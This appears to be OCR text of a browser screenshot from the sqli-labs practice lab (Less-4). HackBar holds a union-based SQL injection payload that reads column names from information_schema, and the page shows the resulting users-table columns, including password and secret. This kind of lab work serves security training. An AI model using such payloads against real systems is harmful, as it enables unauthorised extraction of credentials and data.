 172.16.43.117/sql/Less-4/?id=-1") union select 1,2,group_concat(column_name)
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,name,pass,id,user_id,first
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-4/?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All